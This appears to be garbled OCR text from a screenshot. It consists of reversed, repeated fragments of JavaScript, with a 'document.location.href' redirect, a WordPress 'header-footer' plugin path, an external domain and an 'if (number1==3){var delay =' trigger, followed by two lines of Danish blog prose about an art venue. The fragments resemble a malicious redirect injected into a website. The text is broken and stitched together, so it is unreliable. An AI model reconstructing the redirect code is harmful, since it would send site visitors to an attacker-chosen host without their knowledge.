
of-redaeh/snigulp/tnetnoc-
oitacol.tnemucod"];var
 if (number1==3){var delay =
lg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-
oitacol.tnemucod"];var
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
oslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
lg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-
oitacol.tnemucod"];var
 if (number1==3){var delay =
re må-gerne-berøres-papinstallationer på Willumsens
e. Og var helt solgt til det idyllisk beliggende